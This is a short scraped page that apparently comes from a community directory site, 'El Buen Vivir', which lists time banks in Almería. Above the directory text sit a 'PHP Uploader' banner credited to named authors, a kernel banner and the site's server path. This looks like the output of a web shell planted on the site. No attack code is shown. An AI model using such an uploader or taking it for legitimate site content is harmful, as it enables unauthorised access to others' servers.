
PHP Uploader - By Phenix-TN & Mr.Anderson
Linux b0e5eb0c60cc 4.4.302+ #86009 SMP Wed Nov 26
18:29:22 CST 2025 x86_64
okokok/var/www/vhosts/buenvivirdoc.madrecoraje.org/html
Directorio de 'El
Buen Vivir'
BANCOS DE TIEMPO
Almería
BdT Almería